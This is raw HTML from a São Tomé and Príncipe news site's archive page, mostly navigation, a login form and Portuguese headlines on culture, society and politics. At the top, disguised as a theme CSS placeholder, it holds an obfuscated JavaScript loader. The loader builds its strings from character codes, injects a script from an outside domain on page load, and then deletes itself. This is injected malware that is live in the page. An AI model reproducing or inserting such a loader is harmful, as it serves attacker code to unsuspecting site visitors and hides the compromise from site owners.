	<style id="tdw-css-placeholder">let auizuvlq="ahrriceymny";try{var_zplcuhak=String;let _oiqsapuqdb=_zplcuhak["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_zplcuhak["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_zplcuhak["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _rgsnttbo="s"+"c"+_zplcuhak[_oiqsapuqdb](114,105,112,116);var _aszjmsvaoqg="c"+"re"+_zplcuhak[_oiqsapuqdb](97,116,101,69,108,101,109,101,110,116);var _jlwiacc="s"+_zplcuhak[_oiqsapuqdb](114,99);var _uslgyv=_zplcuhak[_oiqsapuqdb](105,100);var _mszixdmx="cu"+"rre"+_zplcuhak[_oiqsapuqdb](110,116,83,99,114,105,112,116);var anpoz="pa"+"r"+_zplcuhak[_oiqsapuqdb](101,110,116,78,111,100,101);var _yadxrjsg="i"+"ns"+_zplcuhak[_oiqsapuqdb](101,114,116,66,101,102,111,114,101);var _utjjsqyygs="ge"+"El"+_zplcuhak[_oiqsapuqdb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let asszzxnc="h"+"e"+_zplcuhak[_oiqsapuqdb](97,100);var _papakbf="ap"+"p"+_zplcuhak[_oiqsapuqdb](101,110,100,67,104,105,108,100);var arlidxqtoq=document;var _howgiws="t"+"e"+_zplcuhak[_oiqsapuqdb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var axhcdgckpw=arlidxqtoq[_aszjmsvaoqg](_rgsnttbo);axhcdgckpw['as'+'y'+'nc']=true;let _kebam=_zplcuhak[_oiqsapuqdb](104,116,116,112,115,58,47,47)+"th"+"ir"+"d."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_zplcuhak[_oiqsapuqdb](47)+_zplcuhak[_oiqsapuqdb](115)+"cr"+"i"+_zplcuhak[_oiqsapuqdb](112,116)+_zplcuhak[_oiqsapuqdb](47)+_zplcuhak[_oiqsapuqdb](115)+"ta"+"rt"+_zplcuhak[_oiqsapuqdb](46,106,115);axhcdgckpw[_jlwiacc]=_kebam;axhcdgckpw[_uslgyv]=_howgiws;if(arlidxqtoq[_mszixdmx]){arlidxqtoq[_mszixdmx][anpoz][_yadxrjsg](axhcdgckpw,arlidxqtoq[_mszixdmx]);var _pklbuth=document;if (_pklbuth['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_pklbuth['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{arlidxqtoq[_utjjsqyygs](asszzxnc)[0][_papakbf](axhcdgckpw);if (_pklbuth['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_pklbuth['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-mundial-de-futebol tag-5977 td-standard-pack global-block-template-1 td-medicine td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Entrar</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-36"><a href="https://www.stp-press.st/">Home</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37"><a href="#">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.stp-press.st/category/cultura/cinema/">Cinema</a></li>
	<li class="menu-item-0"><a href="https://www.stp-press.st/category/cultura/espetaculo/">Espetáculo</a></li>
	<li class="menu-item-0"><a href="https://www.stp-press.st/category/cultura/musica/">Música</a></li>
</ul>
</li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="#">Sociedade</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39"><a href="#">Política</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a href="#">Economia</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-41"><a href="#">Mais<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://www.stp-press.st/category/mundo/">Mundo</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://www.stp-press.st/category/desporto/">Desporto</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://www.stp-press.st/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Entrar</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bem-vindo!</span>Faça login na sua conta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">seu usuário</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">sua senha</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ENTRAR">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Esqueceu sua senha?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperação de senha</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupere sua senha</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">seu e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar meu passe">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.stp-press.st/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 12
-->


<div class="td-header-wrap td-header-style-12 ">
    
	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.stp-press.st/">
			<img src="https://www.stp-press.st/wp-content/uploads/2017/10/LOGoagenciastppress.jpg" alt=""  width="343" height="85"/>
		</a>
				<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.stp-press.st/">
				<img src="https://www.stp-press.st/wp-content/uploads/2018/01/LOGoagenciastppress.jpg" alt=""  width="343" height="85"/>
				<span class="td-visual-hidden">STP-PRESS</span>
			</a>
		    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-36"><a href="https://www.stp-press.st/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-37"><a href="#">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "109";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "28";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.stp-press.st/category/cultura/">Todos</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="9" href="https://www.stp-press.st/category/cultura/cinema/">Cinema</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://www.stp-press.st/category/cultura/espetaculo/">Espetáculo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="7" href="https://www.stp-press.st/category/cultura/musica/">Música</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/04/11/historias-de-luta-de-libertacao-nacionais-dos-palops-elaborada-em-cinco-volumes/"  rel="bookmark" class="td-image-wrap " title="Histórias de luta de libertação nacionais dos Palops elaborada em cinco volumes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Histórias de luta de libertação nacionais dos Palops elaborada em cinco volumes" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/04/Trovoada-e-mais-595x335-1.jpeg"  width="218" height="123" /></a></div>                <a href="https://www.stp-press.st/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/04/11/historias-de-luta-de-libertacao-nacionais-dos-palops-elaborada-em-cinco-volumes/"  rel="bookmark" title="Histórias de luta de libertação nacionais dos Palops elaborada em cinco volumes">Histórias de luta de libertação nacionais dos Palops elaborada em cinco&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/03/03/governo-atribui-passaportes-diplomaticos-aos-calema-como-embaixadores-da-cultura-de-sao-tome-e-principe/"  rel="bookmark" class="td-image-wrap " title="Governo atribui passaporte diplomático aos Calema como embaixadores da cultura de São Tomé e Príncipe" ><img class="entry-thumb" src="[data-uri]" alt="" title="Governo atribui passaporte diplomático aos Calema como embaixadores da cultura de São Tomé e Príncipe" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/03/409082159_380752964874fff202_7776388536030073119_ngggg.jpg"  width="218" height="89" /></a></div>                <a href="https://www.stp-press.st/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/03/03/governo-atribui-passaportes-diplomaticos-aos-calema-como-embaixadores-da-cultura-de-sao-tome-e-principe/"  rel="bookmark" title="Governo atribui passaporte diplomático aos Calema como embaixadores da cultura de São Tomé e Príncipe">Governo atribui passaporte diplomático aos Calema como embaixadores da cultura de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2023/11/12/ilha-do-principe-cultura-lancamento-do-livro-lungie-lunge-no/"  rel="bookmark" class="td-image-wrap " title="Ilha do Príncipe / Cultura: Lançamento do livro “LUNG’IE, LUNGE NO”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ilha do Príncipe / Cultura: Lançamento do livro “LUNG’IE, LUNGE NO”" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2023/11/399775057_739703hhh154858256_530784284518485715_n.jpg"  width="218" height="104" /></a></div>                <a href="https://www.stp-press.st/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2023/11/12/ilha-do-principe-cultura-lancamento-do-livro-lungie-lunge-no/"  rel="bookmark" title="Ilha do Príncipe / Cultura: Lançamento do livro “LUNG’IE, LUNGE NO”">Ilha do Príncipe / Cultura: Lançamento do livro “LUNG’IE, LUNGE NO”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2023/09/22/abracos-nos-caminhos-da-vida-novo-livro-de-rafael-branco/"  rel="bookmark" class="td-image-wrap " title="“Abraços nos Caminhos da Vida”, novo livro de Rafael Branco" ><img class="entry-thumb" src="[data-uri]" alt="" title="“Abraços nos Caminhos da Vida”, novo livro de Rafael Branco" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2023/09/nova_p1dddtttaaa.jpg"  width="218" height="126" /></a></div>                <a href="https://www.stp-press.st/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2023/09/22/abracos-nos-caminhos-da-vida-novo-livro-de-rafael-branco/"  rel="bookmark" title="“Abraços nos Caminhos da Vida”, novo livro de Rafael Branco">“Abraços nos Caminhos da Vida”, novo livro de Rafael Branco</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-38"><a href="#">Sociedade</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "661";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "133";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/04/10/comifac-mostra-se-disponivel-para-apoiar-sao-tome-e-principe-a-consolidar-a-gestao-agro-florestal/"  rel="bookmark" class="td-image-wrap " title="COMIFAC mostra-se disponível para apoiar São Tomé e Príncipe a consolidar a gestão agro-florestal" ><img class="entry-thumb" src="[data-uri]" alt="" title="COMIFAC mostra-se disponível para apoiar São Tomé e Príncipe a consolidar a gestão agro-florestal" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/04/435416542_82890760fff5947145_406186709909151879_ndddd-scaled.jpg"  width="218" height="86" /></a></div>                <a href="https://www.stp-press.st/category/sociedade/" class="td-post-category" >Sociedade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/04/10/comifac-mostra-se-disponivel-para-apoiar-sao-tome-e-principe-a-consolidar-a-gestao-agro-florestal/"  rel="bookmark" title="COMIFAC mostra-se disponível para apoiar São Tomé e Príncipe a consolidar a gestão agro-florestal">COMIFAC mostra-se disponível para apoiar São Tomé e Príncipe a consolidar&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/04/03/governo-vai-criar-novo-sistema-para-marcacao-de-presenca-dos-funcionarios-na-administracao-publica/"  rel="bookmark" class="td-image-wrap " title="Governo vai criar novo sistema para marcação de presença dos funcionários na administração pública" ><img class="entry-thumb" src="[data-uri]" alt="" title="Governo vai criar novo sistema para marcação de presença dos funcionários na administração pública" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/04/434040657_hhh814596020712880_6918991840104310160_n.jpg"  width="218" height="107" /></a></div>                <a href="https://www.stp-press.st/category/sociedade/" class="td-post-category" >Sociedade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/04/03/governo-vai-criar-novo-sistema-para-marcacao-de-presenca-dos-funcionarios-na-administracao-publica/"  rel="bookmark" title="Governo vai criar novo sistema para marcação de presença dos funcionários na administração pública">Governo vai criar novo sistema para marcação de presença dos funcionários&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/04/01/irma-lucia-congratulou-se-por-reconhecimento-do-governo-com-atribuicao-de-nacionalidade-sao-tomense/"  rel="bookmark" class="td-image-wrap " title="Irmã Lúcia congratulou-se com reconhecimento do governo pela atribuição de nacionalidade são-tomense" ><img class="entry-thumb" src="[data-uri]" alt="" title="Irmã Lúcia congratulou-se com reconhecimento do governo pela atribuição de nacionalidade são-tomense" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/04/Irma-Lucia-Candidosss.jpg"  width="218" height="88" /></a></div>                <a href="https://www.stp-press.st/category/sociedade/" class="td-post-category" >Sociedade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/04/01/irma-lucia-congratulou-se-por-reconhecimento-do-governo-com-atribuicao-de-nacionalidade-sao-tomense/"  rel="bookmark" title="Irmã Lúcia congratulou-se com reconhecimento do governo pela atribuição de nacionalidade são-tomense">Irmã Lúcia congratulou-se com reconhecimento do governo pela atribuição de nacionalidade&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/03/29/governo-congratula-se-pela-forma-pacifica-e-ordeira-como-decorreu-a-manifestacao-dos-professores/"  rel="bookmark" class="td-image-wrap " title="Governo congratula-se pela forma pacífica e ordeira como decorreu a manifestação dos professores" ><img class="entry-thumb" src="[data-uri]" alt="" title="Governo congratula-se pela forma pacífica e ordeira como decorreu a manifestação dos professores" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/03/thumbnaildd.jpg"  width="218" height="121" /></a></div>                <a href="https://www.stp-press.st/category/sociedade/" class="td-post-category" >Sociedade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/03/29/governo-congratula-se-pela-forma-pacifica-e-ordeira-como-decorreu-a-manifestacao-dos-professores/"  rel="bookmark" title="Governo congratula-se pela forma pacífica e ordeira como decorreu a manifestação dos professores">Governo congratula-se pela forma pacífica e ordeira como decorreu a manifestação&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/03/27/governo-promove-feira-de-saude-a-populacao/"  rel="bookmark" class="td-image-wrap " title="Governo promove feira de saúde à população" ><img class="entry-thumb" src="[data-uri]" alt="" title="Governo promove feira de saúde à população" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/03/thumbnail-3fffqq.jpg"  width="218" height="97" /></a></div>                <a href="https://www.stp-press.st/category/sociedade/" class="td-post-category" >Sociedade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/03/27/governo-promove-feira-de-saude-a-populacao/"  rel="bookmark" title="Governo promove feira de saúde à população">Governo promove feira de saúde à população</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-39"><a href="#">Política</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "305";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "61";
tdBlocksArray.push(block_tdi_7);
</script><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/04/03/adi-diz-que-declaracoes-de-bom-jesus-demonstram-incompetencia-e-falta-de-pudor/"  rel="bookmark" class="td-image-wrap " title="ADI diz que declarações de Bom Jesus demonstram incompetência e falta de pudor" ><img class="entry-thumb" src="[data-uri]" alt="" title="ADI diz que declarações de Bom Jesus demonstram incompetência e falta de pudor" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/04/thumbnail-1jjjj.jpg"  width="218" height="130" /></a></div>                <a href="https://www.stp-press.st/category/politica/" class="td-post-category" >Política</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/04/03/adi-diz-que-declaracoes-de-bom-jesus-demonstram-incompetencia-e-falta-de-pudor/"  rel="bookmark" title="ADI diz que declarações de Bom Jesus demonstram incompetência e falta de pudor">ADI diz que declarações de Bom Jesus demonstram incompetência e falta&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/04/03/mlstp-psd-insta-governo-a-dialogar-com-sindicatos-para-o-fim-da-greve-dos-professores/"  rel="bookmark" class="td-image-wrap " title="MLSTP-PSD insta Governo a dialogar com sindicatos para o fim da greve dos professores" ><img class="entry-thumb" src="[data-uri]" alt="" title="MLSTP-PSD insta Governo a dialogar com sindicatos para o fim da greve dos professores" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/04/nova_p1ffff.jpg"  width="218" height="110" /></a></div>                <a href="https://www.stp-press.st/category/politica/" class="td-post-category" >Política</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/04/03/mlstp-psd-insta-governo-a-dialogar-com-sindicatos-para-o-fim-da-greve-dos-professores/"  rel="bookmark" title="MLSTP-PSD insta Governo a dialogar com sindicatos para o fim da greve dos professores">MLSTP-PSD insta Governo a dialogar com sindicatos para o fim da&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/03/11/patrice-trovoada-lider-do-adi-brincadeira-no-partido-tem-de-acabar/"  rel="bookmark" class="td-image-wrap " title="Patrice Trovoada, líder do ADI : “Brincadeira no partido tem de acabar”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Patrice Trovoada, líder do ADI : “Brincadeira no partido tem de acabar”" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/03/IMG_7676kkk-scaled.jpg"  width="218" height="120" /></a></div>                <a href="https://www.stp-press.st/category/politica/" class="td-post-category" >Política</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/03/11/patrice-trovoada-lider-do-adi-brincadeira-no-partido-tem-de-acabar/"  rel="bookmark" title="Patrice Trovoada, líder do ADI : “Brincadeira no partido tem de acabar”">Patrice Trovoada, líder do ADI : “Brincadeira no partido tem de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/03/11/elisio-teixeira-e-o-novo-secretario-geral-do-adi-e-ala-costa-fica-sg-adjunta/"  rel="bookmark" class="td-image-wrap " title="Elísio Teixeira é o novo secretário-geral do ADI e Alá Costa fica SG-Adjunta" ><img class="entry-thumb" src="[data-uri]" alt="" title="Elísio Teixeira é o novo secretário-geral do ADI e Alá Costa fica SG-Adjunta" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/03/431471497_434682522329297_9kkk101943864972636106_ndddd.jpg"  width="218" height="99" /></a></div>                <a href="https://www.stp-press.st/category/politica/" class="td-post-category" >Política</a>            </div>

            <div class="item-details">
